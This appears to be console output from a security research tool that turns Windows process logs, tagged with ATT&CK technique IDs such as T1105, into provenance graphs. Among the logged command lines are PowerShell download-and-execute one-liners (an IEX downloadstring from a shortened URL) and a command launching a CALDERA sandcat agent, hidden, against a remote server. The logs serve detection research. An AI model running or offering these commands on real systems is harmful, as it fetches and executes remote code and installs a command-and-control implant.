 T1105_60f63260-39bb-4136-87a0-b6c2dca799fc
419036
575448
616413
144367
(3)
(4)
(4)
(4)
(4)
(1)
(1)
298583
775102
88644
174437
(3)
(4)
145830
665207
benign
T1059.001_bff
T1105_4f6
T1105_60f
13%| | 21/165 [10:54<06:48, 2.84s/it]
Number of relations in the graph: 32
419036 : "C:\Program_Files\Google\Chrome\Application\chrome.exe"_--type=utility_--utility-sub-type=network.mojom.Netw
orkService_--lang=zh-TW_--service-sandbox-type=none_--mojo-platform-channel-handle=1860_--field-trial-handle=1796,i,1
6222477317361945607,16948030174847217114,131072_/prefetch:8&C:\Program_Files\Google\Chrome\Application\chrome.exe&chr
ome.exe&392
298583 : DESKTOP-BA1RQFC.blueteam.com&cdn-185-199-110-133.github.com:https
575448 : powershell.exe_-ExecutionPolicy_Bypass_-C_"(New-Object_System.Net.WebClient).DownloadFile(\"https://raw.gith
ubusercontent.com/redcanaryco/atomic-red-team/master/LICENSE.txt\",_\"$env:TEMP\Atomic-license.txt\")"&C:\Windows\Sys
tem32\WindowsPowerShell\v1.0\powershell.exe&powershell.exe&8724
616413 : powershell.exe_-ExecutionPolicy_Bypass_-C_"powershell.exe_-c_IEX_(New-Object_Net.Webclient).downloadstring
(\"https://bit.ly/33H0QXi\")"&C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe&powershell.exe&10688
144367 : powershell.exe_-ExecutionPolicy_Bypass_-C_"$wc=New-Object_System.Net.WebClient;$output=\"PowerShellCore.msi
\";$wc.DownloadFile(\"https://github.com/PowerShell/PowerShell/releases/download/v6.2.2/PowerShell-6.2.2-win-x64.msi
\",_$output);Start-Process_msiexec.exe_-ArgumentList_\"/package_PowerShellCore.msi_/quiet_ADD_EXPLORER_CONTEXT_MENU_O
PENPOWERSHELL=1_ENABLE_PSREMOTING=1_REGISTER_MANIFEST=1\"_-Wait;$env:Path_+=_\";C:\Program_Files\Powershell\6\";Start
-Process_pwsh_-ArgumentList_\"-c_C:\Users\Public\sandcat.go-windows.exe_-server_http://140.109.18.142:9496_-_group_CA
LDERA\"_-WindowStyle_hidden;"&C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe&powershell.exe&10932
../graph_benign2/T1105_60f63260-39bb-4136-87a0-b6c2dca799fc.png has been generated!